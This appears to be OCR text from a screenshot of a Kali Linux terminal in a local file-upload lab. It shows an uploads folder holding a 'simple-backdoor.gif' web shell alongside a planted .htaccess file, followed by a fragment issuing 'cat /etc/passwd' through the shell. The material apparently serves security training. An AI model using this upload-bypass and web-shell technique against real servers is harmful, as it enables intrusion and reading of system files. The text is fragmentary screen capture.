 Applications Places Terminal Player Kali-Linux-2019.1-vm-amd64 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
root@kali: /opt/lampp/htdocs/fileupload/blacklist/uploads
File Edit View Search Terminal Help
root@kali:/opt/lampp/htdocs/fileupload/blacklist/uploads# cd /
root@kali:/# pwd
/
root@kali:/# cd /root/
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@kali:~# cd Downloads/
root@kali:~/Downloads# vim .htaccess
root@kali:~/Downloads# cd /
root@kali:/# cd opt/lampp/htdocs/fileupload/blacklist/uploads/
root@kali:/opt/lampp/htdocs/fileupload/blacklist/uploads# ls
simple-backdoor.gif
root@kali:/opt/lampp/htdocs/fileupload/blacklist/uploads# ls -a
.. .htaccess simple-backdoor.gif
root@kali:/opt/lampp/htdocs/fileupload/blacklist/uploads# cd/
bash: cd/: No such file or directory
root@kali:/opt/lampp/htdocs/fileupload/blacklist/uploads#
"; $c
d=cat+/etc/passwd